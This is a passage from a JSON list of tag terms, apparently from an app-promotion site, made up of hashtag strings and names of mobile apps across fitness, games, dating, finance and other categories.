#MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials 